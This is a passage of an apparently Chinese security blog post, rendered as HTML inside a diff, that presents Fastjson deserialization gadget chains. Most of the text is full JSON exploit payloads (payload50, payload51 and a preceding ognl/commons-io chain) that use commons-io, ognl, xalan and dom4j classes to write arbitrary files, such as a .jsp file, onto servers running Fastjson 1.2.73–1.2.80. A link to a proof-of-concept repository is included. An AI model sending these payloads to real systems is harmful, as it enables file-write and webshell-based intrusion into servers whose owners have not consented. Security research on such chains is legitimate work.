class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021213615716.png" alt="image-20231021213615716"></p>
+<h3 id="5-2-3-ognl-commons-io-aspectjtools-commons-codec组合利用链"><a href="#5-2-3-ognl-commons-io-aspectjtools-commons-codec组合利用链" class="headerlink" title="5.2.3 ognl+commons-io+aspectjtools+commons-codec组合利用链"></a>5.2.3 ognl+commons-io+aspectjtools+commons-codec组合利用链</h3><p>这条链主要是为了解决前面提到的的<code>io</code>链无法写入复杂文件结构的问题，文件依旧需要大于<code>8kb</code>才能写入。<code>poc</code>地址如下：</p>
+<blockquote>
+<p><a target="_blank" rel="noopener" href="https://github.com/safe6Sec/ShiroAndFastJson/blob/master/src/main/java/com/shiro/vuln/fastjson/Fastjson26_ognl_io_write_4.java">https://github.com/safe6Sec/ShiroAndFastJson/blob/master/src/main/java/com/shiro/vuln/fastjson/Fastjson26_ognl_io_write_4.java</a></p>
+</blockquote>
+<h2 id="5-3-xalan-dom4j-commons-io（1-2-73"><a href="#5-3-xalan-dom4j-commons-io（1-2-73" class="headerlink" title="5.3 xalan+dom4j+commons-io（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）"></a>5.3 xalan+dom4j+commons-io（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）</h2><h3 id="5-3-1-xalan-dom4j-commons-io（2-0-2-6版本）"><a href="#5-3-1-xalan-dom4j-commons-io（2-0-2-6版本）" class="headerlink" title="5.3.1 xalan+dom4j+commons-io（2.0~2.6版本）"></a>5.3.1 xalan+dom4j+commons-io（2.0~2.6版本）</h3><p>分四步打，自行修改写入内容。</p>
+<p><code>payload50</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;javax.xml.transform.SourceLocator&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.objects.XNodeSetForDOM&quot;</span><span class="punctuation">,</span><span class="attr">&quot;nodeIter&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.NodeSet&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xctxt&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.XPathContext&quot;</span><span class="punctuation">,</span><span class="attr">&quot;primaryReader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.XMLWriter&quot;</span><span class="punctuation">,</span><span class="attr">&quot;entityResolver&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.SAXContentHandler&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputSource&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;byteStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker888.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;encoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231022115419944.png" alt="image-20231022115419944"></p>
+<h3 id="5-3-2-xalan-dom4j-commons-io（2-7-2-8版本）"><a href="#5-3-2-xalan-dom4j-commons-io（2-7-2-8版本）" class="headerlink" title="5.3.2 xalan+dom4j+commons-io（2.7~2.8版本）"></a>5.3.2 xalan+dom4j+commons-io（2.7~2.8版本）</h3><p>还是分四步打。</p>
+<p><code>payload51</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
